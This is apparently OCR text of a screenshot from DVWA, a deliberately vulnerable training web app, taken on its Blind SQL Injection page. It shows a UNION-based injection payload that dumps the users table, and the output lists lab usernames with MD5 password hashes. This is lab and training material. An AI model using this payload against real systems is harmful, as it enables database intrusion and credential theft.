 er Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
user, password FROM users # Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99